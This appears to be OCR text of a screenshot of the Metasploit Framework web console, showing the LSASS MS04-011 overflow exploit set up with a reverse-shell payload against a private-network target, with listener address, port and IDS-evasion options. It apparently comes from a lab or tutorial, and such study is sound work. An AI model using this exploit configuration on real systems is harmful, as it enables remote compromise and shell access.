 Metasploit Framework Web Console v2.7 - Mozilla Firefox
File Edit View Go Bookmarks Tools Help
# http://127.0.0.1:55555/EXPLOITS?MODULE=%6c%73%61%73%73%5f%6d%73%30%34%5f%30%31%31&OPT_TARG Go G
Microsoft LSASS MSO4-011 Overflow (win32_reverse)
RHOST Required ADDR 192.168.2.5 The target address
SMBDOM Optional DATA The domain for specified SMB username
SMBPASS Optional DATA The password for specified SMB username
SMBUSER Optional DATA The SMB username to connect with
EXITFUNC Required DATA thread Exit technique: "process", "thread", "seh"
LHOST Required ADDR 192.168.2.27 Local address to receive connection
LPORT Required PORT 4321 Local port to receive connection
Preferred Encoder: Nop Generator:
Default Encoder Default Generator
-Check- -Exploit-
Advanced Module Options
* BindEvasion Optional DATA 0 Advanced exploit option
IDS Evasion of the Bind request
* DirectSMB Optional DATA 0 Advanced exploit option
Use direct SMB (445/tcp)
* FragSize Optional DATA 256 Advanced exploit option
The DCERPC fragment size
Done